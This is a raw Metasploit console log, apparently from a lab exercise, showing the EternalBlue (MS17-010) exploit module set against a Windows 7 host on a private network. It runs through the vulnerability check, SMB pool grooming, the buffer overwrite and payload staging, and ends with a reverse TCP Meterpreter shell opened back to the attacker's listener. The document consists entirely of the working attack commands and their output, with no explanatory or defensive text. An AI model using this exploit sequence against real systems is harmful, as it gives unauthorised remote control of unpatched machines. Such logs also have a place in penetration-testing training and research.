 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.255.134
RHOSTS ⇒ 192.168.255.134
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.255.130:4444
[*] 192.168.255.134:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.255.134:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-bit)
[*] 192.168.255.134:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.255.134:445 - The target is vulnerable.
[*] 192.168.255.134:445 - Connecting to target for exploitation.
[+] 192.168.255.134:445 - Connection established for exploitation.
[+] 192.168.255.134:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.255.134:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.255.134:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.255.134:445 - 0×00000010  72 69 73 65 20 37 36 30 30                       rise 7600
[+] 192.168.255.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.255.134:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.255.134:445 - Sending all but last fragment of exploit packet
[*] 192.168.255.134:445 - Starting non-paged pool grooming
[+] 192.168.255.134:445 - Sending SMBv2 buffers
[+] 192.168.255.134:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.255.134:445 - Sending final SMBv2 buffers.
[*] 192.168.255.134:445 - Sending last fragment of exploit packet!
[*] 192.168.255.134:445 - Receiving response from exploit packet
[+] 192.168.255.134:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.255.134:445 - Sending egg to corrupted connection.
[*] 192.168.255.134:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.255.134
[*] Meterpreter session 1 opened (192.168.255.130:4444 → 192.168.255.134:49159 ) at 2022-02-21 12:49:26 +0800
[+] 192.168.255.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.255.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.255.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=